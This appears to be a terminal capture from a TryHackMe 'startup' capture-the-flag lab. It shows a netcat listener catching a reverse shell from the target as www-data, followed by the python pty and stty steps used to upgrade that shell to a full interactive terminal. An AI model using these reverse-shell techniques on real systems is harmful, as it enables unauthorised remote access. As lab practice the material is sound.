 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/startup]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.61.7.
Ncat: Connection from 10.10.61.7:47140.
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:10:01 up  1:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$ export TERM=xterm
export TERM=xterm
www-data@startup:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/startup]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@startup:/$